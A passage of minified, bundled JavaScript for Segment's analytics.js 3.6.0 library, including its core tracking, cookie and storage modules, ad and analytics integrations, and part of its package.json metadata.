body_size: 46561
content:
!function(e){"function"==typeof e&&e.amd&&(e=undefined);!function(){function e(t,n,o){function r(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var p=n[a]={exports:{}};t[a][0].call(p.exports,function(e){return r(t[a][1][e]||e)},p,p.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}return e}()({1:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-core"),r=e("@ndhoule/each");t.exports=function(e){r(function(e){o.use(e)},e);return o}},{"@ndhoule/each":9,"@segment/analytics.js-core":22}],2:[function(e,t,n){"use strict";t.exports={"adwords":e("@segment/analytics.js-integration-adwords"),"facebook-pixel":e("@segment/analytics.js-integration-facebook-pixel"),"google-analytics":e("@segment/analytics.js-integration-google-analytics")}},{"@segment/analytics.js-integration-adwords":30,"@segment/analytics.js-integration-facebook-pixel":37,"@segment/analytics.js-integration-google-analytics":38}],3:[function(e,t,n){(function(t){"use strict";var n=e("./integrations.platform"),o=e("./analytics")(n),r=t._analytics_js_global_name||"analytics",i=t[r]||[],a=i&&i.SNIPPET_VERSION?parseFloat(i.SNIPPET_VERSION,10):0;o._VERSIONS={"core":"3.6.0","cdn":"1.32.7","integrations":{}};o.initialize(i.platformSettings||{},{initialPageview:0===a,plan:o.platformPlan||{}});for(;i&&i.length>0;){var s=i.shift(),c=s.shift();"function"==typeof o[c]&&o[c].apply(o,s)}i=null;t[r]=o}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./analytics":1,"./integrations.platform":2}],4:[function(e,t,n){"use strict";var o=e("@ndhoule/arity"),r=Object.prototype.toString,i=function(e){return"function"==typeof e},a=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},s=function(e,t){if(!a(e))throw new TypeError("Expected a number but received "+typeof e);if(!i(t))throw new TypeError("Expected a function but received "+typeof t);var n=0;return o(t.length,function(){n+=1;if(!(n<e))return t.apply(this,arguments)})};t.exports=s},{"@ndhoule/arity":5}],5:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return"function"==typeof e},i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===o.call(e)},a=function(e){for(var t=[],n=1;n<=e;n+=1)t.push("arg"+n);return t},s=function(e){var t=a(e).join(", "),n="".concat("  return function(",t,") {\n","    return func.apply(this, arguments);\n","  };");return new Function("func",n)},c=[function(e){return function(){return e.apply(this,arguments)}},function(e){return function(t){return e.apply(this,arguments)}},function(e){return function(t,n){return e.apply(this,arguments)}},function(e){return function(t,n,o){return e.apply(this,arguments)}},function(e){return function(t,n,o,r){return e.apply(this,arguments)}},function(e){return function(t,n,o,r,i){return e.apply(this,arguments)}}],u=function(e,t){if(!r(t))throw new TypeError("Expected a function but got "+typeof t);e=Math.max(i(e)?e:0,0);c[e]||(c[e]=s(e));return c[e](t)};t.exports=u},{}],6:[function(e,t,n){"use strict";var o=e("component-type"),r=function i(e){var t=o(e);if("object"===t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=i(e[r]));return n}if("array"===t){for(var n=new Array(e.length),a=0,s=e.length;a<s;a++)n[a]=i(e[a]);return n}if("regexp"===t){var c="";c+=e.multiline?"m":"";c+=e.global?"g":"";c+=e.ignoreCase?"i":"";return new RegExp(e.source,c)}return"date"===t?new Date(e.getTime()):e};t.exports=r},{"component-type":66}],7:[function(e,t,n){"use strict";var o=e("@ndhoule/drop"),r=e("@ndhoule/rest"),i=Object.prototype.hasOwnProperty,a=Object.prototype.toString,s=function(e){return Boolean(e)&&"object"==typeof e},c=function(e){return Boolean(e)&&"[object Object]"===a.call(e)},u=function(e,t,n,o){i.call(t,o)&&e[o]===undefined&&(e[o]=n);return t},p=function(e,t,n,o){i.call(t,o)&&(c(e[o])&&c(n)?e[o]=d(e[o],n):e[o]===undefined&&(e[o]=n));return t},l=function(e,t){if(!s(t))return t;e=e||u;for(var n=o(2,arguments),r=0;r<n.length;r+=1)for(var i in n[r])e(t,n[r],n[r][i],i);return t},d=function(e){return l.apply(null,[p,e].concat(r(arguments)))},f=function(e){return l.apply(null,[null,e].concat(r(arguments)))};t.exports=f;t.exports.deep=d},{"@ndhoule/drop":8,"@ndhoule/rest":17}],8:[function(e,t,n){"use strict";var o=Math.max,r=function(e,t){var n=t?t.length:0;if(!n)return[];for(var r=o(Number(e)||0,0),i=o(n-r,0),a=new Array(i),s=0;s<i;s+=1)a[s]=t[s+r];return a};t.exports=r},{}],9:[function(e,t,n){"use strict";var o=e("@ndhoule/keys"),r=Object.prototype.toString,i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},a="function"==typeof Array.isArray?Array.isArray:function(e){return"[object Array]"===r.call(e)},s=function(e){return null!=e&&(a(e)||"function"!==e&&i(e.length))},c=function(e,t){for(var n=0;n<t.length&&!1!==e(t[n],n,t);n+=1);},u=function(e,t){for(var n=o(t),r=0;r<n.length&&!1!==e(t[n[r]],n[r],t);r+=1);},p=function(e,t){return(s(t)?c:u).call(this,e,t)};t.exports=p},{"@ndhoule/keys":14}],10:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("`predicate` must be a function but was a "+typeof e);var n=!0;o(function(t,o,r){n=!!e(t,o,r);if(!n)return!1},t);return n};t.exports=r},{"@ndhoule/each":9}],11:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=function(e){for(var t=Array.prototype.slice.call(arguments,1),n=0;n<t.length;n+=1)for(var r in t[n])o.call(t[n],r)&&(e[r]=t[n][r]);return e};t.exports=r},{}],12:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t,n){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);o(function(n,o,r){t=e(t,n,o,r)},n);return t};t.exports=r},{"@ndhoule/each":9}],13:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=String.prototype.indexOf,i=function(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t},a=function(e,t){var n=!1;if("string"==typeof t)return-1!==r.call(t,e);o(function(t){if(i(t,e)){n=!0;return!1}},t);return n};t.exports=a},{"@ndhoule/each":9}],14:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=String.prototype.charAt,i=Object.prototype.toString,a=function(e,t){return r.call(e,t)},s=function(e,t){return o.call(e,t)},c=function(e){return"[object String]"===i.call(e)},u=function(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length},p=function(e,t){t=t||s;for(var n=[],o=0,r=e.length;o<r;o+=1)t(e,o)&&n.push(String(o));return n},l=function(e,t){t=t||s;var n=[];for(var o in e)t(e,o)&&n.push(String(o));return n},d=function(e){return null==e?[]:c(e)?p(e,a):u(e)?p(e,s):l(e)};t.exports=d},{}],15:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);var n=[];o(function(t,o,r){n.push(e(t,o,r))},t);return n};t.exports=r},{"@ndhoule/each":9}],16:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return null!=e},i=function(e){return"[object Array]"===o.call(e)},a=function(e){return"string"==typeof e||"[object String]"===o.call(e)},s=function(e){return null!=e&&"object"==typeof e},c=function(e,t){if(!r(t)||!s(t))return{};a(e)&&(e=[e]);i(e)||(e=[]);for(var n={},o=0;o<e.length;o+=1)a(e[o])&&e[o]in t&&(n[e[o]]=t[e[o]]);return n};t.exports=c},{}],17:[function(e,t,n){"use strict";var o=Math.max,r=function(e){if(null==e||!e.length)return[];for(var t=new Array(o(e.length-2,0)),n=1;n<e.length;n+=1)t[n-1]=e[n];return t};t.exports=r},{}],18:[function(e,t,n){(function(n){"use strict";function o(){this._options({});this.Integrations={};this._integrations={};this._readied=!1;this._timeout=300;this._user=P;this.log=g("analytics.js");d(this);var e=this;this.on("initialize",function(t,n){n.initialPageview&&e.page();e._parseQuery(window.location.search)})}var r=n.analytics,i=e("segmentio-facade").Alias,a=e("component-emitter"),s=e("segmentio-facade").Group,c=e("segmentio-facade").Identify,u=e("segmentio-facade").Page,p=e("segmentio-facade").Track,l=e("@ndhoule/after"),d=e("bind-all"),f=e("@ndhoule/clone"),h=e("extend"),m=e("./cookie"),y=e("./metrics"),g=e("debug"),v=e("@ndhoule/defaults"),b=e("@ndhoule/each"),w=e("@ndhoule/foldl"),_=e("./group"),k=e("is"),j=e("@segment/is-meta"),x=e("@ndhoule/keys"),E=e("./memory"),C=e("next-tick"),I=e("./normalize"),A=e("component-event").bind,S=e("./pageDefaults"),T=e("@ndhoule/pick"),N=e("@segment/prevent-default"),O=e("component-querystring"),z=e("./store"),P=e("./user"),M=e("component-type");a(o.prototype);o.prototype.use=function(e){e(this);return this};o.prototype.addIntegration=function(e){var t=e.prototype.name;if(!t)throw new TypeError("attempted to add an invalid integration");this.Integrations[t]=e;return this};o.prototype.init=o.prototype.initialize=function(e,t){e=e||{};t=t||{};this._options(t);this._readied=!1;var n=this;b(function(t,o){n.Integrations[o]||delete e[o]},e);b(function(e,o){if(!t.integrations||!1!==t.integrations[o]&&(!1!==t.integrations.All||t.integrations[o])){var r=n.Integrations[o],i={};h(!0,i,e);var a=new r(i);n.log("initialize %o - %o",o,e);n.add(a)}},e);var o=this._integrations;P.load();_.load();var r=x(o).length,i=l(r,function(){n._readied=!0;n.emit("ready")});r<=0&&i();this.failedInitializations=[];b(function(e){t.initialPageview&&!1===e.options.initialPageview&&(e.page=l(2,e.page));e.analytics=n;e.once("ready",i);try{y.increment("analytics_js.integration.invoke",{method:"initialize",integration_name:e.name});e.initialize()}catch(r){var o=e.name;y.increment("analytics_js.integration.invoke.error",{method:"initialize",integration_name:e.name});n.failedInitializations.push(o);n.log("Error initializing %s integration: %o",o,r);e.ready()}},o);this.initialized=!0;this.emit("initialize",e,t);return this};o.prototype.setAnonymousId=function(e){this.user().anonymousId(e);return this};o.prototype.add=function(e){this._integrations[e.name]=e;return this};o.prototype.identify=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=P.id());P.identify(e,t);var r=this.normalize({options:n,traits:P.traits(),userId:P.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("identify",new c(r));this.emit("identify",e,t,n);this._callback(o);return this};o.prototype.user=function(){return P};o.prototype.group=function(e,t,n,o){if(!arguments.length)return _;k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=_.id());_.identify(e,t);var r=this.normalize({options:n,traits:_.traits(),groupId:_.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("group",new s(r));this.emit("group",e,t,n);this._callback(o);return this};o.prototype.track=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);var r=this.options.plan||{},i=r.track||{},a={},s=this.normalize({properties:t,options:n,event:e});r=i[e];if(r){this.log("plan %o - %o",e,r);a=!1===r.enabled?{All:!1,"Segment.io":!0}:r.integrations||{}}else{(i.__default||{enabled:!0}).enabled||(a={All:!1,"Segment.io":!0})}v(s.integrations,this._mergeInitializeAndPlanIntegrations(a));this._invoke("track",new p(s));this.emit("track",e,t,n);this._callback(o);return this};o.prototype.trackClick=o.prototype.trackLink=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackLink`.");A(e,"click",function(r){var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n,s=e.getAttribute("href")||e.getAttributeNS("http://www.w3.org/1999/xlink","href")||e.getAttribute("xlink:href");o.track(i,a);if(s&&"_blank"!==e.target&&!j(r)){N(r);o._callback(function(){window.location.href=s})}})},e);return this};o.prototype.trackSubmit=o.prototype.trackForm=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){function r(r){N(r);var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n;o.track(i,a);o._callback(function(){e.submit()})}if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackForm`.");var i=window.jQuery||window.Zepto;i?i(e).submit(r):A(e,"submit",r)},e);return this};o.prototype.page=function(e,t,n,o,r){k.fn(o)&&(r=o,o=null);k.fn(n)&&(r=n,o=n=null);k.fn(t)&&(r=t,o=n=t=null);"object"===M(e)&&(o=t,n=e,t=e=null);"object"===M(t)&&(o=n,n=t,t=null);"string"===M(e)&&"string"!==M(t)&&(t=e,e=null);n=f(n)||{};t&&(n.name=t);e&&(n.category=e);var i=S();v(n,i);var a=T(x(i),n);if(!k.empty(a)){o=o||{};o.context=o.context||{};o.context.page=a}var s=this.normalize({properties:n,category:e,options:o,name:t});this.options.integrations&&v(s.integrations,this.options.integrations);this._invoke("page",new u(s));this.emit("page",e,t,n,o);this._callback(r);return this};o.prototype.pageview=function(e){var t={};e&&(t.path=e);this.page(t);return this};o.prototype.alias=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(t)&&(n=t,t=null);var r=this.normalize({options:n,previousId:t,userId:e});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("alias",new i(r));this.emit("alias",e,t,n);this._callback(o);return this};o.prototype.ready=function(e){k.fn(e)&&(this._readied?C(e):this.once("ready",e));return this};o.prototype.timeout=function(e){this._timeout=e};o.prototype.debug=function(e){!arguments.length||e?g.enable("analytics:"+(e||"*")):g.disable()};o.prototype._options=function(e){e=e||{};this.options=e;m.options(e.cookie);y.options(e.metrics);z.options(e.localStorage);P.options(e.user);_.options(e.group);return this};o.prototype._callback=function(e){k.fn(e)&&(this._timeout?setTimeout(e,this._timeout):C(e));return this};o.prototype._invoke=function(e,t){var n=this;y.increment("analytics_js.invoke",{method:e});this.emit("invoke",t);var o=n.failedInitializations||[];b(function(r,i){if(t.enabled(i))if(o.indexOf(i)>=0)n.log("Skipping invokation of .%s method of %s integration. Integation failed to initialize properly.",e,i);else try{y.increment("analytics_js.integration.invoke",{method:e,integration_name:r.name});r.invoke.call(r,e,t)}catch(a){y.increment("analytics_js.integration.invoke.error",{method:e,integration_name:r.name});n.log("Error invoking .%s method of %s integration: %o",e,i,a)}},this._integrations);return this};o.prototype.push=function(e){var t=e.shift();this[t]&&this[t].apply(this,e)};o.prototype.reset=function(){this.user().logout();this.group().logout()};o.prototype._parseQuery=function(e){function t(e,t){var n,o=e.length;return w(function(t,r,i){if(i.substr(0,o)===e){n=i.substr(o);t[n]=r}return t},{},t)}var n=O.parse(e),o=t("ajs_trait_",n),r=t("ajs_prop_",n);n.ajs_uid&&this.identify(n.ajs_uid,o);n.ajs_event&&this.track(n.ajs_event,r);n.ajs_aid&&P.anonymousId(n.ajs_aid);return this};o.prototype.normalize=function(e){e=I(e,x(this._integrations));e.anonymousId&&P.anonymousId(e.anonymousId);e.anonymousId=P.anonymousId();e.context.page=v(e.context.page||{},S());return e};o.prototype._mergeInitializeAndPlanIntegrations=function(e){if(!this.options.integrations)return e;var t,n=h({},this.options.integrations);!1===e.All&&(n={All:!1});for(t in e)e.hasOwnProperty(t)&&!1!==this.options.integrations[t]&&(n[t]=e[t]);return n};o.prototype.noConflict=function(){window.analytics=r;return this};t.exports=o;t.exports.cookie=m;t.exports.memory=E;t.exports.store=z;t.exports.metrics=y}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./cookie":19,"./group":21,"./memory":23,"./metrics":24,"./normalize":25,"./pageDefaults":26,"./store":27,"./user":28,"@ndhoule/after":4,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/foldl":12,"@ndhoule/keys":14,"@ndhoule/pick":16,"@segment/is-meta":47,"@segment/prevent-default":51,"bind-all":56,"component-emitter":61,"component-event":62,"component-querystring":64,"component-type":66,"debug":69,"extend":72,"is":79,"next-tick":90,"segmentio-facade":102}],19:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/clone"),a=e("component-cookie"),s=e("debug")("analytics.js:cookie"),c=e("@ndhoule/defaults"),u=e("json3"),p=e("@segment/top-domain");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};var t="."+p(window.location.href);"."===t&&(t=null);this._options=c(e,{maxage:31536e6,path:"/",domain:t});this.set("ajs:test",!0);if(!this.get("ajs:test")){s("fallback to domain=null");this._options.domain=null}this.remove("ajs:test")};o.prototype.set=function(e,t){try{t=u.stringify(t);a(e,t,i(this._options));return!0}catch(n){return!1}};o.prototype.get=function(e){try{var t=a(e);t=t?u.parse(t):null;return t}catch(n){return null}};o.prototype.remove=function(e){try{a(e,null,i(this._options));return!0}catch(t){return!1}};t.exports=r(new o);t.exports.Cookie=o},{"@ndhoule/clone":6,"@ndhoule/defaults":7,"@segment/top-domain":54,"bind-all":56,"component-cookie":58,"debug":69,"json3":80}],20:[function(e,t,n){"use strict";function o(e){this.options(e);this.initialize()}var r=e("@ndhoule/clone"),i=e("./cookie"),a=e("debug")("analytics:entity"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("./memory"),p=e("./store"),l=e("@segment/isodate-traverse");t.exports=o;o.prototype.initialize=function(){i.set("ajs:cookies",!0);if(i.get("ajs:cookies")){i.remove("ajs:cookies");this._storage=i}else if(p.enabled)this._storage=p;else{a("warning using memory store both cookies and localStorage are disabled");this._storage=u}};o.prototype.storage=function(){return this._storage};o.prototype.options=function(e){if(0===arguments.length)return this._options;this._options=s(e||{},this.defaults||{})};o.prototype.id=function(e){switch(arguments.length){case 0:return this._getId();case 1:return this._setId(e)}};o.prototype._getId=function(){var e=this._options.persist?this.storage().get(this._options.cookie.key):this._id;return e===undefined?null:e};o.prototype._setId=function(e){this._options.persist?this.storage().set(this._options.cookie.key,e):this._id=e};o.prototype.properties=o.prototype.traits=function(e){switch(arguments.length){case 0:return this._getTraits();case 1:return this._setTraits(e)}};o.prototype._getTraits=function(){var e=this._options.persist?p.get(this._options.localStorage.key):this._traits;return e?l(r(e)):{}};o.prototype._setTraits=function(e){e=e||{};this._options.persist?p.set(this._options.localStorage.key,e):this._traits=e};o.prototype.identify=function(e,t){t=t||{};var n=this.id();null!==n&&n!==e||(t=c(this.traits(),t));e&&this.id(e);this.debug("identify %o, %o",e,t);this.traits(t);this.save()};o.prototype.save=function(){if(!this._options.persist)return!1;i.set(this._options.cookie.key,this.id());p.set(this._options.localStorage.key,this.traits());return!0};o.prototype.logout=function(){this.id(null);this.traits({});i.remove(this._options.cookie.key);p.remove(this._options.localStorage.key)};o.prototype.reset=function(){this.logout();this.options({})};o.prototype.load=function(){this.id(i.get(this._options.cookie.key));this.traits(p.get(this._options.localStorage.key))}},{"./cookie":19,"./memory":23,"./store":27,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"@segment/isodate-traverse":48,"debug":69}],21:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=a;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("debug")("analytics:group"),s=e("inherits");o.defaults={persist:!0,cookie:{key:"ajs_group_id"},localStorage:{key:"ajs_group_properties"}};s(o,r);t.exports=i(new o);t.exports.Group=o},{"./entity":20,"bind-all":56,"debug":69,"inherits":77}],22:[function(e,t,n){"use strict";var o=e("./analytics"),r=new o;r.require=e;r.VERSION=e("../package.json").version;t.exports=r},{"../package.json":29,"./analytics":18}],23:[function(e,t,n){"use strict";function o(){this.store={}}var r=e("bind-all"),i=e("@ndhoule/clone"),a=Object.prototype.hasOwnProperty;t.exports=r(new o);o.prototype.set=function(e,t){this.store[e]=i(t);return!0};o.prototype.get=function(e){if(a.call(this.store,e))return i(this.store[e])};o.prototype.remove=function(e){delete this.store[e];return!0}},{"@ndhoule/clone":6,"bind-all":56}],24:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@segment/send-json"),a=e("debug")("analytics.js:metrics");o.prototype.options=function(e){e=e||{};this.host=e.host||"api.segment.io/v1";this.sampleRate=e.sampleRate||0;this.flushTimer=e.flushTimer||3e4;this.maxQueueSize=e.maxQueueSize||20;this.queue=[];if(this.sampleRate>0){var t=this;setInterval(function(){t._flush()},this.flushTimer)}};o.prototype.increment=function(e,t){if(!(Math.random()>this.sampleRate||this.queue.length>=this.maxQueueSize)){this.queue.push({type:"Counter",metric:e,value:1,tags:t});e.indexOf("error")>0&&this._flush()}};o.prototype._flush=function(){var e=this;if(!(e.queue.length<=0)){var t={series:this.queue},n={"Content-Type":"text/plain"};e.queue=[];"xhr"===i.type&&i("https://"+this.host+"/m",t,n,function(e,n){a("sent %O, received %O",t,[e,n])})}};t.exports=r(new o);t.exports.Metrics=o},{"@segment/send-json":52,"bind-all":56,"debug":69}],25:[function(e,t,n){"use strict";function o(e,t){function n(e){return!(!s(e,t)&&"all"!==e.toLowerCase()&&!s(e.toLowerCase(),o))}var o=c(function(e){return e.toLowerCase()},t),d=e.options||{},f=d.integrations||{},h=d.providers||{},m=d.context||{},y={};r("<-",e);a(function(e,t){if(n(t)){p.call(f,t)||(f[t]=e);delete d[t]}},d);delete d.providers;a(function(e,t){n(t)&&"object"!==u(f[t])&&(p.call(f,t)&&"boolean"==typeof h[t]||(f[t]=e))},h);a(function(e,t){s(t,l)?y[t]=d[t]:m[t]=d[t]},d);delete e.options;y.integrations=f;y.context=m;y=i(y,e);r("->",y);return y}var r=e("debug")("analytics.js:normalize"),i=e("@ndhoule/defaults"),a=e("@ndhoule/each"),s=e("@ndhoule/includes"),c=e("@ndhoule/map"),u=e("component-type"),p=Object.prototype.hasOwnProperty;t.exports=o;var l=["integrations","anonymousId","timestamp","context"]},{"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/includes":13,"@ndhoule/map":15,"component-type":66,"debug":69}],26:[function(e,t,n){"use strict";function o(){return{path:r(),referrer:document.referrer,search:location.search,title:document.title,url:i(location.search)}}function r(){var e=a();return e?c.parse(e).pathname:window.location.pathname}function i(e){var t=a();if(t)return s("?",t)?t:t+e;var n=window.location.href,o=n.indexOf("#");return-1===o?n:n.slice(0,o)}var a=e("@segment/canonical"),s=e("@ndhoule/includes"),c=e("component-url");t.exports=o},{"@ndhoule/includes":13,"@segment/canonical":45,"component-url":67}],27:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/defaults"),a=e("@segment/store");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};i(e,{enabled:!0});this.enabled=e.enabled&&a.enabled;this._options=e};o.prototype.set=function(e,t){return!!this.enabled&&a.set(e,t)};o.prototype.get=function(e){return this.enabled?a.get(e):null};o.prototype.remove=function(e){return!!this.enabled&&a.remove(e)};t.exports=r(new o);t.exports.Store=o},{"@ndhoule/defaults":7,"@segment/store":53,"bind-all":56}],28:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=s;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("./cookie"),s=e("debug")("analytics:user"),c=e("inherits"),u=e("component-cookie"),p=e("uuid");o.defaults={persist:!0,cookie:{key:"ajs_user_id",oldKey:"ajs_user"},localStorage:{key:"ajs_user_traits"}};c(o,r);o.prototype.id=function(e){var t=this._getId(),n=r.prototype.id.apply(this,arguments);if(null==t)return n;t!=e&&e&&this.anonymousId(null);return n};o.prototype.anonymousId=function(e){var t=this.storage();if(arguments.length){t.set("ajs_anonymous_id",e);return this}e=t.get("ajs_anonymous_id");if(e)return e;e=u("_sio");if(e){e=e.split("----")[0];t.set("ajs_anonymous_id",e);t.remove("_sio");return e}e=p.v4();t.set("ajs_anonymous_id",e);return t.get("ajs_anonymous_id")};o.prototype.logout=function(){r.prototype.logout.call(this);this.anonymousId(null)};o.prototype.load=function(){this._loadOldCookie()||r.prototype.load.call(this)};o.prototype._loadOldCookie=function(){var e=a.get(this._options.cookie.oldKey);if(!e)return!1;this.id(e.id);this.traits(e.traits);a.remove(this._options.cookie.oldKey);return!0};t.exports=i(new o);t.exports.User=o},{"./cookie":19,"./entity":20,"bind-all":56,"component-cookie":58,"debug":69,"inherits":77,"uuid":120}],29:[function(e,t,n){t.exports={"_args":[[{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"/home/circleci/project"]],"_from":"@segment/analytics.js-core@3.6.0","_id":"@segment/analytics.js-core@3.6.0","_inCache":!0,"_location":"/@segment/analytics.js-core","_nodeVersion":"4.9.1","_npmOperationalInternal":{"host":"s3://npm-registry-packages","tmp":"tmp/analytics.js-core_3.6.0_1525912944164_0.8279452315000675"},"_npmUser":{"name":"segment-admin","email":"tools+npm@segment.com"},"_npmVersion":"2.15.11","_phantomChildren":{},"_requested":{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"_requiredBy":["#DEV:/"],"_resolved":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","_shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","_shrinkwrap":null,"_spec":"@segment/analytics.js-core@3.6.0","_where":"/home/circleci/project","author":{"name":"Segment","email":"friends@segment.com"},"bugs":{"url":"https://github.com/segmentio/analytics.js-core/issues"},"dependencies":{"@ndhoule/after":"^1.0.0","@ndhoule/clone":"^1.0.0","@ndhoule/defaults":"^2.0.1","@ndhoule/each":"^2.0.1","@ndhoule/extend":"^2.0.0","@ndhoule/foldl":"^2.0.1","@ndhoule/includes":"^2.0.1","@ndhoule/keys":"^2.0.0","@ndhoule/map":"^2.0.1","@ndhoule/pick":"^2.0.0","@segment/canonical":"^1.0.0","@segment/is-meta":"^1.0.0","@segment/isodate":"^1.0.2","@segment/isodate-traverse":"^1.0.1","@segment/prevent-default":"^1.0.0","@segment/send-json":"^3.0.0","@segment/store":"^1.3.20","@segment/top-domain":"^3.0.0","bind-all":"^1.0.0","component-cookie":"^1.1.2","component-emitter":"^1.2.1","component-event":"^0.1.4","component-querystring":"^2.0.0","component-type":"^1.2.1","component-url":"^0.2.1","debug":"^0.7.4","extend":"3.0.1","inherits":"^2.0.1","install":"^0.7.3","is":"^3.1.0","json3":"^3.3.2","new-date":"^1.0.0","next-tick":"^0.2.2","segmentio-facade":"^3.0.2","uuid":"^2.0.2"},"description":"The hassle-free way to integrate analytics into any web application.","devDependencies":{"@segment/analytics.js-integration":"^3.2.1","@segment/eslint-config":"^3.1.1","browserify":"13.0.0","compat-trigger-event":"^1.0.0","component-each":"^0.2.6","eslint":"^2.9.0","eslint-plugin-mocha":"^2.2.0","eslint-plugin-require-path-exists":"^1.1.5","jquery":"^3.2.1","karma":"1.3.0","karma-browserify":"^5.0.4","karma-chrome-launcher":"^1.0.1","karma-coverage":"^1.0.0","karma-junit-reporter":"^1.0.0","karma-mocha":"1.0.1","karma-phantomjs-launcher":"^1.0.0","karma-sauce-launcher":"^1.0.0","karma-spec-reporter":"0.0.26","mocha":"^2.2.5","phantomjs-prebuilt":"^2.1.7","proclaim":"^3.4.1","sinon":"^1.7.3","watchify":"^3.7.0"},"directories":{},"dist":{"shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","tarball":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","fileCount":34,"unpackedSize":196499,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https://openpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJa85VwCRA9TVsSAnZWagAAvA8QAJ9mG6auKMgjGJQT+vUF\nMXXTl/5S9QxWCjfihdDEzF1/F66lnbxkdm6htaqY5x8EgrQzkYVWAmqIIyJv\nbtg3tx9klCHbTWDHVLQGLDWnLBHuxKcmi0r4GNTY98SixQ1gbcVeLSXHCVhA\naC+pmV1h8yruzjInyFjk6fN8/NZ3QJYLT11gHVTaqjlW+WyVA1khW6tEDgLk\nrjmnwcj51ye16GUZ3N5iWj+zF02ViFwUzU+/dSJbVgYEUQmzFN/r2HdWYME4\n6FLGhCAHZONLMSzxdKCC1kgcC3DcRzfWAqJiEbTLgwu+YABUBXILGLssn04d\n+EYB+Oarm5CttESFBa9ky15zp3LkM+WLIJzzW3PFEYAeP3yv5BxM2D9cWFlv\nt4z4A7JgFX+o5xuYPrF36+/NyiC1PIBArgKVOmg6t0V+J4QKTG1fXAH4WTsx\nw9PXSrg+CGtNHHgece+i55n7IlbMiHxxbK9mFDA0Pa5SFVyNrT+Wt+O3D7pI\n12JGmAZF4k6gi+MCRU5Mv/c/ZQ5s2G+Y0KlLlrkSaMt8UldmSCExe15mPGZ4\ngMny4CjfLqj4JZAJUOB28gCrTceJQ4KWt47xXRuJecV4TDKGpgxnlzOT/CPb\niwa6O3pKCMuzzktQFL999AQPB+BsyaFbuqYhkiWhfjdEcLsJMRf50kCuBBcQ\n6h8s\r\n=NuQm\r\n-----END PGP SIGNATURE-----\r\n"},"gitHead":"77215a1a888752f4b049e2ce35d825f25cf7f0e0","homepage":"https://github.com/segmentio/analytics.js-core#readme","keywords":["analytics","analytics.js","segment","segment.io"],"license":"SEE LICENSE IN 